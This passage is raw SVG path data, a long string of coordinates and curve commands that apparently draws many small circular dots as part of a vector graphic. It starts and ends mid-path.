0 .3-1.506 2.07 2.07 0 0 0-.29-.722 2.13 2.13 0 0 0-.54-.551 2.01 2.01 0 0 0-.71-.297c-.25-.05-.51-.049-.76.003a1.96 1.96 0 0 0-1.25.846c-.29.44-.39.979-.3 1.501.09.458.34.87.69 1.166a1.93 1.93 0 0 0 1.25.46c.11.004.25-.038.36-.038l.01-.002zm11.48-2.065a1.97 1.97 0 0 0 1.27-.824c.3-.436.42-.976.33-1.503a2.09 2.09 0 0 0-.27-.729c-.14-.222-.32-.414-.53-.566a1.94 1.94 0 0 0-.7-.315 1.91 1.91 0 0 0-.76-.016c-.25.044-.5.14-.71.281-.22.142-.41.326-.56.542-.14.217-.25.461-.3.719-.06.258-.06.525-.01.784.07.464.31.885.66 1.189a1.92 1.92 0 0 0 1.25.476c.11-.008.22-.023.32-.044l.01.006zm-730.64-.803c.51-.106.95-.415 1.24-.859.28-.443.38-.984.28-1.505a2.07 2.07 0 0 0-.29-.722c-.15-.219-.33-.406-.54-.552-.22-.145-.46-.246-.71-.296a1.89 1.89 0 0 0-.76.004c-.51.106-.96.416-1.24.859a2.05 2.05 0 0 0-.29 1.507c.09.453.33.86.68 1.153s.79.452 1.24.451c.13-.006.26-.022.38-.046l.01.006zm742.28-2.486c.24-.095.46-.239.65-.421.18-.183.33-.402.44-.644.1-.243.16-.504.16-.768.01-.265-.04-.528-.13-.774-.19-.495-.56-.893-1.03-1.108a1.91 1.91 0 0 0-1.49-.038c-.49.194-.87.574-1.08 1.059a2.07 2.07 0 0 0-.04 1.528 1.96 1.96 0 0 0 .72.934c.32.229.71.352 1.1.35.24 0 .47-.039.7-.116v-.002zm-143.34-.562c.48.005.94-.167 1.3-.485s.59-.758.66-1.24c.06-.528-.07-1.063-.39-1.487-.31-.425-.78-.704-1.29-.779a1.95 1.95 0 0 0-1.45.389c-.41.319-.68.791-.76 1.316v.02c-.04.262-.02.529.04.785a2.05 2.05 0 0 0 .34.707c.16.211.35.388.57.521a1.96 1.96 0 0 0 .73.253h.25zm154.12-4.953a1.95 1.95 0 0 0 .56-.533 1.91 1.91 0 0 0 .33-.713c.06-.258.06-.524.02-.786s-.13-.511-.26-.736a2.02 2.02 0 0 0-.52-.569c-.21-.152-.44-.262-.69-.321a1.89 1.89 0 0 0-.76-.026 1.96 1.96 0 0 0-.71.274h-.02a2.05 2.05 0 0 0-.55.53c-.15.213-.26.454-.32.71a1.86 1.86 0 0 0-.02.779 1.91 1.91 0 0 0 .27.729 1.93 1.93 0 0 0 .7.704 1.89 1.89 0 0 0 .96.256 1.9 1.9 0 0 0 1.01-.296v-.002zm-755.68-3.73a1.92 1.92 0 0 0 1.2-.912c.27-.456.35-1.001.23-1.517h.02c-.13-.517-.46-.961-.9-1.236a1.94 1.94 0 0 0-1.49-.228c-.5.136-.93.469-1.2.926-.26.458-.34 1.004-.22 1.523.11.431.35.814.69 1.086.35.273.77.419 1.2.416.16 0 .31-.018.47-.054v-.004zm607.93-2.728c.17-.197.3-.426.39-.676.08-.249.12-.513.1-.777s-.08-.52-.2-.757a1.97 1.97 0 0 0-.46-.62c-.4-.347-.9-.522-1.42-.489a1.95 1.95 0 0 0-1.34.67c-.34.399-.52.922-.48 1.452.03.531.27 1.026.65 1.378a1.93 1.93 0 0 0 1.3.499 1.86 1.86 0 0 0 .8-.173 1.93 1.93 0 0 0 .66-.503v-.004zm157.44-.822v.02a2.07 2.07 0 0 0 .68-1.379 2.1 2.1 0 0 0-.46-1.471c-.17-.2-.38-.365-.6-.485-.23-.119-.48-.191-.74-.212a1.95 1.95 0 0 0-.76.093c-.24.082-.47.212-.66.384a1.83 1.83 0 0 0-.47.615c-.12.235-.19.491-.21.754a2.05 2.05 0 0 0 .09.778c.08.25.21.482.38.682.18.22.41.396.66.517.26.121.54.183.82.183a1.96 1.96 0 0 0 1.27-.475v-.004zm-148.69-5.836a1.99 1.99 0 0 0 .97-1.162c.16-.504.12-1.052-.11-1.525-.11-.237-.27-.449-.46-.623-.2-.174-.42-.307-.67-.391-.24-.084-.5-.117-.75-.098a1.91 1.91 0 0 0-.74.209 1.99 1.99 0 0 0-.6.485 2 2 0 0 0-.38.686 2.06 2.06 0 0 0-.09.781c.02.263.1.52.21.756a2.11 2.11 0 0 0 .72.801 1.95 1.95 0 0 0 1.02.302c.31-.004.6-.078.88-.217v-.004zm157.32-2.607c.36-.386.55-.9.53-1.429-.01-.529-.23-1.031-.6-1.397-.38-.365-.89-.562-1.41-.548s-1.01.24-1.37.627c-.35.386-.54.901-.53 1.431.02.531.24 1.033.61 1.398.36.361.84.563 1.35.562a1.91 1.91 0 0 0 1.42-.642v-.002zm-776.91.343c.25-.065.49-.181.69-.339a1.93 1.93 0 0 0 .51-.585c.13-.228.22-.48.25-.741a2.07 2.07 0 0 0-.04-.784c-.13-.512-.46-.949-.91-1.216a1.89 1.89 0 0 0-1.47-.208c-.25.064-.49.178-.69.336-.21.158-.38.358-.51.586a2.15 2.15 0 0 0-.25.743c-.03.262-.01.528.06.782a2.03 2.03 0 0 0 .69 1.083 1.88 1.88 0 0 0 1.18.421c.17.004.33-.022.49-.076v-.002zm630.24-1.827c.49-.157.9-.509 1.14-.979.25-.471.3-1.02.14-1.528-.15-.507-.49-.931-.95-1.179a1.91 1.91 0 0 0-1.49-.142c-.49.157-.9.509-1.15.979-.24.47-.29 1.019-.14 1.527.13.412.38.773.71 1.029.34.256.75.395 1.17.395a1.94 1.94 0 0 0 .56-.1l.01-.002zm11.23-3.046c.25-.063.48-.177.69-.335a1.91 1.91 0 0 0 .51-.585c.13-.228.22-.48.25-.742a1.89 1.89 0 0 0-.05-.785 2.01 2.01 0 0 0-.9-1.218 1.92 1.92 0 0 0-1.48-.208c-.25.064-.48.178-.69.336a1.91 1.91 0 0 0-.51.585 1.96 1.96 0 0 0-.25.743c-.04.262-.02.529.04.785.12.427.36.804.71 1.072a1.91 1.91 0 0 0 1.19.412 2.02 2.02 0 0 0 .48-.058l.01-.002zm143.26-4.533c.17-.198.29-.429.38-.679a2.04 2.04 0 0 0 .09-.777c-.02-.263-.09-.519-.2-.755a1.98 1.98 0 0 0-.47-.618 1.92 1.92 0 0 0-1.41-.478c-.52.037-1 .281-1.34.678-.34.408-.5.934-.47 1.466.04.532.28 1.029.67 1.384.36.312.81.481 1.28.479.28.001.56-.062.81-.182a1.93 1.93 0 0 0 .65-.516l.01-.002zm-131.92.341c.23-.113.44-.273.62-.47a2.15 2.15 0 0 0 .39-.676c.08-.25.12-.515.1-.779-.01-.265-.08-.524-.19-.762a2.01 2.01 0 0 0-1.11-1.014 1.93 1.93 0 0 0-1.49.07c-.23.113-.44.273-.61.47s-.31.426-.39.676c-.09.25-.12.515-.11.779.02.265.08.524.19.762.16.339.41.625.72.824a1.95 1.95 0 0 0 1.04.299c.29-.002.57-.062.84-.177v-.002zm-655.76-2.567c.5-.132.93-.461 1.19-.915a2.04 2.04 0 0 0-.11-2.217 2.07 2.07 0 0 0-.57-.523c-.22-.134-.47-.222-.72-.259-.26-.036-.52-.021-.76.046a1.89 1.89 0 0 0-.69.333 1.91 1.91 0 0 0-.51.579c-.13.225-.22.475-.25.734-.04.26-.03.524.04.779.11.429.36.808.7 1.08a1.93 1.93 0 0 0 1.19.424 2.04 2.04 0 0 0 .49-.061h0zm666.05-4.028c.2-.166.37-.37.5-.602.12-.232.2-.487.23-.75.02-.263 0-.529-.07-.783a2.2 2.2 0 0 0-.36-.695 2 2 0 0 0-.58-.502c-.23-.127-.47-.206-.73-.234-.25-.027-.51-.003-.75.072-.25.075-.48.199-.67.365-.41.331-.67.812-.72 1.338a2.03 2.03 0 0 0 .4 1.47c.19.236.42.428.68.56a1.9 1.9 0 0 0 .85.204 2.06 2.06 0 0 0 1.22-.443h0zm129.34-2.748c.34-.397.52-.917.49-1.448s-.26-1.027-.65-1.382a1.91 1.91 0 0 0-1.41-.504c-.51.031-1 .27-1.34.667-.35.397-.52.917-.49 1.446s.26 1.026.65 1.379c.35.331.81.517 1.29.524.27-.002.54-.064.8-.182.25-.117.47-.288.66-.5h0zm-798.26-4.873c.25-.062.49-.173.7-.328a2.02 2.02 0 0 0 .51-.577c.14-.225.23-.475.27-.736s.03-.527-.04-.784c-.12-.515-.43-.96-.87-1.238s-.97-.366-1.47-.246a1.85 1.85 0 0 0-.69.328 1.9 1.9 0 0 0-.52.577 1.95 1.95 0 0 0-.27.737 1.89 1.89 0 0 0 .04.785c.1.439.34.83.68 1.11.35.28.77.433 1.21.434a1.7 1.7 0 0 0 .45-.062h0zm677.4-1.304c.16-.207.28-.445.35-.699.06-.254.08-.519.05-.78-.04-.262-.12-.514-.25-.742-.12-.228-.3-.427-.5-.586s-.43-.283-.68-.353-.51-.089-.76-.055c-.26.033-.5.119-.72.251-.23.132-.42.308-.58.518a2.19 2.19 0 0 0-.34.698c-.07.254-.08.52-.05.781a1.94 1.94 0 0 0 .24.741c.13.228.3.428.51.587.34.271.76.419 1.19.421.3-.001.59-.072.86-.208a2.01 2.01 0 0 0 .68-.576v.002zm128.69-2.745c.35-.394.53-.913.51-1.444-.03-.53-.26-1.029-.64-1.386-.39-.357-.9-.542-1.42-.516a1.95 1.95 0 0 0-1.36.657c-.34.396-.52.914-.49 1.443.02.529.25 1.027.63 1.386.37.33.84.514 1.33.52a1.94 1.94 0 0 0 .79-.175c.24-.113.47-.279.65-.485h0zm-122.42-7.884c.22-.485.24-1.038.07-1.54-.18-.503-.54-.915-1.01-1.147a1.88 1.88 0 0 0-.74-.187c-.25-.012-.51.027-.75.117a1.95 1.95 0 0 0-.65.405 1.85 1.85 0 0 0-.45.63 2.06 2.06 0 0 0-.08 1.542c.18.504.54.915 1.01 1.145.26.118.54.18.82.181a1.91 1.91 0 0 0 1.05-.308 1.96 1.96 0 0 0 .73-.838h0zm-686.29.221a1.95 1.95 0 0 0 1.24-.869 2.07 2.07 0 0 0 .29-1.515c-.06-.259-.16-.504-.31-.721a1.94 1.94 0 0 0-.54-.547c-.22-.144-.46-.242-.71-.289-.26-.048-.52-.043-.77.012-.5.112-.94.423-1.22.866a2.08 2.08 0 0 0-.28 1.501 2 2 0 0 0 .68 1.146c.35.292.78.453 1.23.458.13-.002.27-.042.39-.042h0zm816.55-1.283a2.1 2.1 0 0 0 .49-1.447c-.03-.529-.27-1.025-.65-1.379-.19-.178-.41-.315-.66-.403a1.85 1.85 0 0 0-.75-.111c-.26.015-.51.082-.74.198s-.43.278-.6.476a2.02 2.02 0 0 0-.5 1.448c.03.531.27 1.028.65 1.382.36.323.82.501 1.29.499.28.001.55-.057.8-.172s.48-.282.66-.491h.01zm7.75-9.063c.17-.199.29-.43.38-.68a2.04 2.04 0 0 0 .09-.776c-.02-.263-.09-.52-.2-.755s-.27-.446-.47-.619c-.19-.171-.42-.302-.66-.383a1.91 1.91 0 0 0-.76-.093c-.26.02-.51.093-.73.212-.23.12-.44.284-.6.485-.17.199-.3.43-.38.68s-.11.514-.1.776c.02.263.09.52.2.755.12.236.28.446.47.619.36.309.81.479 1.27.481a1.93 1.93 0 0 0 .82-.184c.25-.121.48-.299.66-.52l.01.002zm-133.89-1.424c.08-.253.1-.518.08-.781a2.17 2.17 0 0 0-.22-.751c-.13-.233-.29-.439-.49-.606s-.43-.293-.68-.369c-.24-.076-.5-.102-.75-.076-.26.026-.5.103-.73.228-.22.125-.42.294-.58.499a2.19 2.19 0 0 0-.36.691c-.07.251-.1.516-.07.777a1.96 1.96 0 0 0 .22.748c.12.231.29.436.48.601.2.165.43.288.68.361.18.063.36.098.55.102.42 0 .82-.139 1.16-.395s.58-.617.71-1.029h0zm-692.73-.02h.02c.51-.102.95-.406 1.24-.846s.4-.979.3-1.5-.39-.984-.82-1.284a1.92 1.92 0 0 0-1.46-.321 1.98 1.98 0 0 0-1.25.855c-.3.442-.41.984-.31 1.51.08.457.32.868.67 1.165s.78.46 1.24.461c.11 0 .23-.04.36-.04h.01zm834.45-7.159a2.04 2.04 0 0 0 .62-1.399c.03-.531-.16-1.051-.5-1.447-.36-.387-.85-.617-1.36-.639a1.94 1.94 0 0 0-1.41.517 2.05 2.05 0 0 0-.62 1.403c-.02.534.16 1.054.52 1.446a1.88 1.88 0 0 0 .65.475 1.84 1.84 0 0 0 .77.167c.49-.005.96-.191 1.33-.525v.002zm-138.61-4.553c.12-.515.03-1.058-.24-1.509a1.94 1.94 0 0 0-1.21-.897c-.25-.063-.51-.074-.76-.033s-.5.133-.72.271a1.95 1.95 0 0 0-.56.533 2.06 2.06 0 0 0-.32.713 2.11 2.11 0 0 0 .24 1.516 2.01 2.01 0 0 0 1.21.912 1.83 1.83 0 0 0 .47.041c.43-.001.86-.154 1.2-.435a1.97 1.97 0 0 0 .68-1.112h.01zm-697.97-.118c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534c.15-.214.26-.457.32-.714s.06-.524.02-.785c-.08-.524-.37-.992-.79-1.301s-.94-.433-1.45-.346c-.26.042-.5.134-.72.273a1.95 1.95 0 0 0-.56.534 2.07 2.07 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.08.469.31.894.67 1.202.35.308.8.478 1.26.482.09-.002.21-.04.31-.04v.002zm845.57-2.469a2.02 2.02 0 0 0 .85-1.258c.1-.518.01-1.06-.27-1.507s-.72-.76-1.22-.873c-.51-.113-1.04-.015-1.47.271-.44.287-.75.738-.86 1.256a2.1 2.1 0 0 0 .25 1.512c.18.283.43.516.72.678a1.93 1.93 0 0 0 .94.246 1.9 1.9 0 0 0 1.05-.327l.01.002zm10.05-5.414c.48-.208.86-.602 1.05-1.094a2.08 2.08 0 0 0-.01-1.532c-.1-.243-.25-.463-.43-.649s-.4-.331-.63-.43c-.24-.099-.5-.148-.75-.146a1.91 1.91 0 0 0-.75.163c-.24.101-.45.249-.63.436a1.9 1.9 0 0 0-.42.654c-.1.244-.15.505-.15.769a2.22 2.22 0 0 0 .16.766 1.99 1.99 0 0 0 .72.888c.32.218.7.334 1.08.335a2.05 2.05 0 0 0 .76-.162v.002zm-155.33-3.911a1.87 1.87 0 0 0-.02-.781c-.06-.257-.17-.498-.32-.711s-.34-.392-.56-.529a1.89 1.89 0 0 0-.72-.265c-.25-.043-.51-.035-.76.026s-.48.171-.69.326a2.05 2.05 0 0 0-.52.576c-.13.226-.22.476-.25.736-.05.26-.04.526.02.782a2.05 2.05 0 0 0 .32.711c.15.213.34.392.56.529a1.89 1.89 0 0 0 .72.265h.31v.02c.46-.001.91-.171 1.26-.48a2 2 0 0 0 .65-1.205h0zm166.13.201c.5-.128.94-.456 1.2-.91.27-.455.35-.999.23-1.515-.13-.518-.45-.962-.9-1.237a1.91 1.91 0 0 0-1.48-.227c-.25.065-.49.181-.69.339a1.92 1.92 0 0 0-.51.585 1.94 1.94 0 0 0-.25.74c-.04.261-.02.527.04.783.11.432.35.815.7 1.087a1.88 1.88 0 0 0 1.66.355h0zm-868.22-.281c.26-.031.51-.115.73-.245a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.449.33-.704.07-.255.08-.521.04-.782-.03-.262-.11-.515-.24-.744-.12-.23-.29-.43-.5-.591a1.84 1.84 0 0 0-.68-.345 1.88 1.88 0 0 0-.76-.045c-.52.07-.98.347-1.3.768a2.05 2.05 0 0 0-.38 1.48v-.02c.06.48.29.92.65 1.24.35.32.81.498 1.28.503h.25zm879.5-1.885a1.97 1.97 0 0 0 1.29-.767c.32-.42.46-.951.4-1.479-.03-.263-.11-.516-.24-.745-.12-.23-.29-.432-.5-.594a1.88 1.88 0 0 0-.68-.35c-.25-.069-.51-.088-.76-.054a1.86 1.86 0 0 0-.73.245c-.22.13-.42.306-.57.515-.16.209-.27.448-.34.704a2.06 2.06 0 0 0-.04.782 1.97 1.97 0 0 0 .63 1.242 1.92 1.92 0 0 0 1.28.501h.26zm11.5-.941a1.86 1.86 0 0 0 .74-.183c.24-.11.45-.267.62-.461s.31-.42.4-.668.13-.51.12-.774c-.02-.528-.25-1.027-.62-1.387a1.94 1.94 0 0 0-1.4-.538c-.25.008-.5.068-.74.176a2.04 2.04 0 0 0-.62.454 1.92 1.92 0 0 0-.4.664c-.1.246-.14.508-.13.772.01.521.23 1.016.59 1.379.37.363.85.566 1.36.566h.08zm11.78-.401c.51-.041.99-.29 1.33-.692.33-.402.5-.925.46-1.454a2.19 2.19 0 0 0-.2-.756c-.12-.235-.28-.445-.48-.616-.19-.172-.42-.302-.67-.383-.24-.081-.5-.111-.75-.09a1.95 1.95 0 0 0-1.34.692c-.33.402-.5.925-.46 1.454.04.502.27.969.63 1.31s.83.532 1.32.535h.16zm11.83-1.767c.51-.115.95-.429 1.23-.876a2.1 2.1 0 0 0 .28-1.508c-.12-.518-.42-.969-.86-1.255a1.91 1.91 0 0 0-1.47-.269h-.02a1.96 1.96 0 0 0-1.22.878 2.05 2.05 0 0 0-.26 1.51c.1.445.34.843.69 1.127s.78.438 1.22.435a1.47 1.47 0 0 0 .41-.044v.002zm11.51-3.529c.48-.199.86-.584 1.07-1.072.2-.489.21-1.04.02-1.535-.09-.247-.23-.472-.4-.664-.18-.191-.39-.345-.63-.451a1.83 1.83 0 0 0-.74-.17c-.26-.005-.51.042-.75.139a2.02 2.02 0 0 0-1.08 1.07c-.2.488-.22 1.04-.03 1.538a1.93 1.93 0 0 0 .72.918 1.9 1.9 0 0 0 1.1.345 2.21 2.21 0 0 0 .71-.118h.01zm-224.67-1.665c.5.001.98-.194 1.34-.544a2.04 2.04 0 0 0 .61-1.341c.02-.263-.02-.528-.1-.777s-.21-.48-.38-.677c-.18-.198-.38-.359-.61-.474a1.96 1.96 0 0 0-.74-.198 1.91 1.91 0 0 0-.76.106 1.97 1.97 0 0 0-.66.396c-.19.175-.35.388-.46.625a1.99 1.99 0 0 0-.19.758c-.02.264.02.528.1.777a2.16 2.16 0 0 0 .39.678c.17.197.37.358.61.473.23.116.48.183.74.198h.11zm-702.83-1.743a1.92 1.92 0 0 0 .74-.219c.23-.123.43-.291.59-.494.17-.204.29-.439.37-.692a2.29 2.29 0 0 0 .08-.782c-.05-.532-.3-1.022-.7-1.364s-.91-.508-1.43-.461a1.93 1.93 0 0 0-1.32.718c-.33.41-.49.937-.44 1.465.04.501.27.966.63 1.304a1.91 1.91 0 0 0 1.32.523l.16.002zm938.28-2.027c.44-.272.77-.714.89-1.229.13-.515.06-1.061-.21-1.518h.02a1.92 1.92 0 0 0-.52-.583c-.2-.158-.44-.271-.69-.335s-.51-.074-.77-.034a1.95 1.95 0 0 0-.72.272 2.02 2.02 0 0 0-.89 1.228 2.06 2.06 0 0 0 .21 1.519c.18.295.43.539.72.707s.63.256.96.254a1.85 1.85 0 0 0 .99-.281h.01zm9.76-7.178c.4-.346.64-.836.69-1.365.04-.529-.12-1.055-.45-1.464a2.02 2.02 0 0 0-.6-.49c-.22-.121-.47-.195-.73-.218s-.51.008-.76.088c-.24.08-.47.209-.67.379-.39.346-.63.837-.68 1.366-.04.529.12 1.055.45 1.464a1.88 1.88 0 0 0 .67.527c.27.121.55.181.84.175.45 0 .89-.164 1.24-.463v.001zm-245.09-1.062a1.94 1.94 0 0 0 1.33-.679 2.05 2.05 0 0 0 .48-1.447c-.01-.265-.07-.525-.18-.764a2 2 0 0 0-.46-.63c-.19-.176-.42-.31-.67-.394-.24-.085-.5-.118-.76-.097-.25.015-.5.082-.73.198a1.98 1.98 0 0 0-.61.474c-.17.198-.3.429-.38.678a2.03 2.03 0 0 0-.09.775 2.04 2.04 0 0 0 .61 1.341c.36.351.84.546 1.34.545h.12zm-703.83-1.725c.26-.01.51-.073.74-.183s.44-.267.62-.461c.17-.193.31-.421.4-.668.08-.247.13-.51.11-.774-.01-.263-.07-.522-.17-.761-.11-.24-.26-.455-.45-.634a1.96 1.96 0 0 0-.65-.408 1.92 1.92 0 0 0-1.5.061c-.23.11-.44.267-.62.461a2.08 2.08 0 0 0-.39.668c-.09.247-.13.51-.12.774.02.518.23 1.007.6 1.366a1.92 1.92 0 0 0 1.35.559h.08zm957.46-5.856c.17-.196.3-.426.39-.675a2.26 2.26 0 0 0 .1-.776 2.19 2.19 0 0 0-.2-.756c-.11-.236-.27-.446-.47-.619a1.93 1.93 0 0 0-.66-.387c-.24-.084-.5-.117-.76-.099-.25.019-.5.089-.73.207a1.86 1.86 0 0 0-.6.48v-.02a2.06 2.06 0 0 0-.48 1.45c.03.528.27 1.023.65 1.376.36.325.82.504 1.29.503.28.003.55-.056.81-.175.25-.119.47-.293.65-.511l.01.002zm-254.77-4.392v-.02a1.96 1.96 0 0 0 1.28-.786c.3-.425.44-.957.36-1.48a1.94 1.94 0 0 0-.24-.742 2.07 2.07 0 0 0-.51-.586c-.21-.158-.44-.273-.69-.338a1.88 1.88 0 0 0-.76-.039c-.26.037-.5.125-.72.258s-.42.311-.57.522-.27.45-.33.705-.08.521-.04.781c.07.478.3.914.65 1.23a1.95 1.95 0 0 0 1.28.495h.29zm-700.99-3.75a2.23 2.23 0 0 0-.14-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.441a1.92 1.92 0 0 0-.75-.159h.02c-.25-.006-.51.04-.75.136-.23.096-.45.239-.63.422a1.87 1.87 0 0 0-.43.642c-.11.241-.16.5-.16.763-.01.263.04.525.13.771.1.245.24.469.41.659a1.95 1.95 0 0 0 .63.449c.23.106.49.163.74.168a1.91 1.91 0 0 0 .75-.145 1.92 1.92 0 0 0 .64-.429c.18-.185.33-.405.43-.647s.15-.503.15-.766l.01.002zm963.06-1.542c.29-.44.4-.98.3-1.501a1.98 1.98 0 0 0-.81-1.287c-.21-.152-.44-.259-.7-.315-.25-.056-.51-.06-.76-.011s-.49.148-.71.293c-.21.145-.4.333-.54.553-.29.438-.4.978-.31 1.501.1.523.39.985.82 1.286a1.84 1.84 0 0 0 1.09.341c.32.002.63-.076.91-.226s.53-.369.71-.636v.002zm-263.92-6.58c.25-.046.49-.143.71-.285a2.1 2.1 0 0 0 .55-.542c.14-.216.25-.459.3-.717.06-.257.06-.523.02-.782a2.13 2.13 0 0 0-.28-.735 2.02 2.02 0 0 0-.53-.567c-.21-.151-.45-.257-.71-.313a1.87 1.87 0 0 0-.76-.01 1.84 1.84 0 0 0-.71.291 2.01 2.01 0 0 0-.55.549 2.08 2.08 0 0 0-.3.722 2.3 2.3 0 0 0-.01.785c.09.46.32.876.67 1.177a1.93 1.93 0 0 0 1.25.467c.11 0 .22-.042.34-.042l.01.002zm-700.57-1.905c.49.001.96-.186 1.32-.525a2 2 0 0 0 .62-1.3c.02-.262-.01-.527-.08-.779a2.17 2.17 0 0 0-.36-.689c-.16-.203-.36-.371-.59-.495s-.48-.2-.73-.225v.02c-.26-.025-.52.002-.76.081a1.94 1.94 0 0 0-.68.376c-.2.17-.36.378-.48.614a1.99 1.99 0 0 0-.21.756 2 2 0 0 0 .44 1.452 1.94 1.94 0 0 0 1.32.712l.19.002zm970.72-1.905a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.696 1.92 1.92 0 0 0-.59-.504c-.45-.259-.98-.325-1.48-.182a1.94 1.94 0 0 0-1.17.946c-.13.231-.21.484-.24.746s0 .527.07.78a2.18 2.18 0 0 0 .34.696 1.94 1.94 0 0 0 .59.506c.28.171.61.26.94.258.34.002.69-.093.99-.273s.55-.439.72-.751v.002zm-272.32-8a1.97 1.97 0 0 0 1.25-.846c.29-.439.4-.977.31-1.5v-.02c-.1-.527-.39-.991-.83-1.291a1.92 1.92 0 0 0-1.47-.314c-.51.105-.95.41-1.24.849s-.4.977-.3 1.498c.08.456.32.868.67 1.164s.79.459 1.24.46h.37zm277.74-2.808a2.07 2.07 0 0 0 .07-1.528 1.99 1.99 0 0 0-.99-1.139 1.97 1.97 0 0 0-.75-.198c-.25-.016-.51.021-.75.109-.25.087-.47.223-.66.4s-.35.391-.46.63-.17.496-.19.76a2.04 2.04 0 0 0 .12.774c.09.248.22.476.39.671a2.11 2.11 0 0 0 .62.464 1.77 1.77 0 0 0 .84.2c.36-.002.72-.111 1.03-.313a2.02 2.02 0 0 0 .72-.832l.01.002zm-972.37-.682a2.07 2.07 0 0 0 .03-.784 1.93 1.93 0 0 0-.26-.736 1.91 1.91 0 0 0-1.21-.904 1.95 1.95 0 0 0-1.48.249c-.44.277-.76.72-.88 1.235-.12.521-.03 1.067.24 1.522a1.99 1.99 0 0 0 1.22.904 1.09 1.09 0 0 0 .45.061c.44-.004.86-.159 1.2-.44.35-.281.59-.672.69-1.111v.004zm692.46-8.322v-.02a1.98 1.98 0 0 0 1.27-.825c.3-.435.42-.974.33-1.499s-.37-.996-.8-1.304c-.42-.309-.95-.432-1.46-.343-.51.096-.96.394-1.26.829a2.03 2.03 0 0 0-.32 1.497 1.97 1.97 0 0 0 .65 1.196c.36.305.8.472 1.26.469h.33zm284.75-2.026c.2-.492.2-1.046.01-1.541a2.03 2.03 0 0 0-1.05-1.106 1.9 1.9 0 0 0-1.49-.012 2.01 2.01 0 0 0-1.07 1.075c-.2.487-.21 1.036-.02 1.527.2.492.57.887 1.04 1.098.24.111.51.165.78.161a1.92 1.92 0 0 0 1.07-.328 1.96 1.96 0 0 0 .72-.876l.01.002zm-973.67-.762a2.09 2.09 0 0 0-.01-1.536c-.19-.492-.57-.884-1.05-1.093h.02a1.93 1.93 0 0 0-1.5.002c-.47.203-.86.591-1.06 1.081a2.12 2.12 0 0 0 0 1.528c.19.49.56.883 1.04 1.097a2.01 2.01 0 0 0 .76.143 1.9 1.9 0 0 0 1.08-.33c.32-.218.57-.529.71-.894l.01.002zm686.95-9.064c.25-.046.49-.143.71-.285a1.97 1.97 0 0 0 .55-.542c.15-.216.25-.46.31-.717.05-.257.06-.523.01-.783-.04-.259-.13-.508-.27-.73-.13-.223-.31-.416-.52-.567s-.44-.259-.69-.315a1.92 1.92 0 0 0-.77-.012 1.96 1.96 0 0 0-1.26.813c-.3.432-.42.969-.34 1.493.08.467.32.89.68 1.194.35.304.8.471 1.26.471a1.75 1.75 0 0 0 .32-.022l.01.002zm291.25-1.284a2.24 2.24 0 0 0 .16-.769 2.04 2.04 0 0 0-.15-.772c-.1-.245-.24-.467-.43-.653-.18-.186-.4-.333-.64-.431a1.89 1.89 0 0 0-1.48.005c-.48.203-.86.59-1.06 1.078-.09.244-.15.505-.15.769s.05.525.15.769a1.93 1.93 0 0 0 .43.652c.18.186.39.334.63.435s.49.158.75.161c.38.001.76-.118 1.08-.34.31-.222.56-.538.7-.906l.01.002zm-972.89.08c.28-.444.38-.985.27-1.503a1.99 1.99 0 0 0-.84-1.264 1.88 1.88 0 0 0-.7-.3 1.87 1.87 0 0 0-.76.006 1.9 1.9 0 0 0-.7.31 1.87 1.87 0 0 0-.53.566c-.15.218-.25.464-.29.723a2.06 2.06 0 0 0 0 .783c.05.259.16.503.3.72.15.216.34.4.55.541.32.212.68.325 1.06.323.32 0 .64-.083.93-.241.28-.158.53-.387.7-.666l.01.002zm7.03-9.144a1.92 1.92 0 0 0 .41-.66c.1-.246.14-.508.13-.772s-.06-.523-.17-.763c-.1-.24-.26-.456-.45-.635a1.9 1.9 0 0 0-1.39-.544 1.91 1.91 0 0 0-1.36.624c-.35.386-.54.9-.53 1.43a2.03 2.03 0 0 0 .61 1.396c.17.182.38.326.61.423.24.097.48.145.73.14.27-.001.53-.059.77-.169s.46-.27.64-.47h0zm970.41-1.988a2.21 2.21 0 0 0 .17-.762c0-.263-.05-.524-.14-.769a2.07 2.07 0 0 0-.42-.654c-.18-.188-.39-.338-.62-.44-.24-.107-.49-.165-.75-.17a1.92 1.92 0 0 0-.75.139c-.24.097-.45.242-.64.427-.18.184-.33.404-.43.647s-.15.5-.16.762a2.22 2.22 0 0 0 .14.767 2.25 2.25 0 0 0 .41.655c.18.188.4.338.63.441.24.114.5.17.76.163a1.87 1.87 0 0 0 1.07-.323c.32-.213.57-.518.73-.877v-.006zm-297.73.462c.25-.034.5-.118.72-.249s.41-.306.57-.515.27-.447.34-.702a2.28 2.28 0 0 0 .05-.781c-.04-.261-.12-.513-.25-.741-.12-.229-.3-.429-.5-.589s-.43-.278-.68-.345a1.88 1.88 0 0 0-.76-.049 1.91 1.91 0 0 0-1.29.766 2.01 2.01 0 0 0-.39 1.48c.06.48.3.921.65 1.241.36.32.81.499 1.28.504a1.12 1.12 0 0 0 .25-.02h.01zm-664.2-6.278a2.04 2.04 0 0 0 .5-.587c.13-.228.21-.48.25-.741.03-.261.01-.526-.06-.78-.06-.254-.18-.492-.34-.699h0c-.31-.423-.78-.7-1.29-.771s-1.03.069-1.44.39c-.41.33-.68.811-.74 1.34-.07.53.07 1.065.38 1.49.19.242.42.439.69.575.26.135.56.206.86.207a1.91 1.91 0 0 0 1.18-.417l.01-.007zm966.74-5.073c.22-.481.24-1.033.07-1.533-.18-.5-.54-.908-1.01-1.134-.23-.116-.48-.183-.74-.198a1.87 1.87 0 0 0-.75.11 1.97 1.97 0 0 0-.66.402c-.19.177-.34.391-.45.63a2.06 2.06 0 0 0-.07 1.543 1.98 1.98 0 0 0 1.01 1.144c.26.119.54.181.82.181.37.001.73-.107 1.05-.31a2.01 2.01 0 0 0 .72-.835h.01zm-303.66-.622a1.92 1.92 0 0 0 .75-.155c.23-.101.45-.249.63-.435s.32-.407.42-.65a2.21 2.21 0 0 0 .14-.765c-.01-.531-.22-1.037-.59-1.408a1.96 1.96 0 0 0-1.39-.58c-.25.002-.5.054-.74.156a2.01 2.01 0 0 0-.63.436c-.18.186-.32.407-.41.649a2.01 2.01 0 0 0-.15.765c0 .262.06.521.15.763a2.07 2.07 0 0 0 .43.645c.18.184.4.33.63.428a1.91 1.91 0 0 0 .75.147l.01.004zm-653.55-.782a2.03 2.03 0 0 0 